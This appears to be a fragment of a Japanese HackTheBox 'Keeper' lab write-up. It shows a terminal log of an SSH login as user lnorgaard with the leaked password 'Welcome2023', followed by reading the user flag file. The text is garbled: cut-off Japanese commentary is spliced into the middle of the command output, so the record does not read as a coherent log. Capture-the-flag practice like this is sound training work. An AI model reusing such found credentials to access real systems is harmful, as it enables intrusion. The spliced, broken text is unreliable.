 ┌──[kali@kali]-[192.168.71.129] ~/HackTheBox/Keeper/nmap
└─$ ssh lnorgaard@10.129.229.41 2023-08-14 16:34:21
lnorgaard@10.129.229.41's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
You have mail.
Last login: Tue Aug 8 11:31:22 2023 from 10.10.14.23
lnorgaard@keeper:~$ ls
RT30000.zip user.txt
passの問題があることが分かる
lnorgaard@keeper:~$ cat user.txt
ションには、lnorgaard:Welcome2023というユーザーがいる！
a3168e1dd9edc697577dc101a24c87c3